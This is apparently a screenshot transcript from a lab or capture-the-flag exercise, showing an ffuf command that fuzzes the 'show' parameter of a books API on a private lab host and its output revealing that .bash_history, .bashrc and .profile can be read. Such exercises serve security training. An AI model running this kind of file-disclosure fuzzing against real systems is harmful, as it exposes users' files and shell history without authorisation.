 root@ThangMT:~# ffuf -c -w /usr/share/wordlists/dirb/common.txt -u "http:// :5000/api/v1/resources/books?show=FUZZ" -t 50
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.0 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://10.10.155.26:5000/api/v1/resources/books?show=FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/common.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 50
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
________________________________________________
.bash_history           [Status: 200, Size: 116, Words: 5, Lines: 8]
.bashrc                 [Status: 200, Size: 3771, Words: 522, Lines: 118]
.profile                [Status: 200, Size: 807, Words: 128, Lines: 28]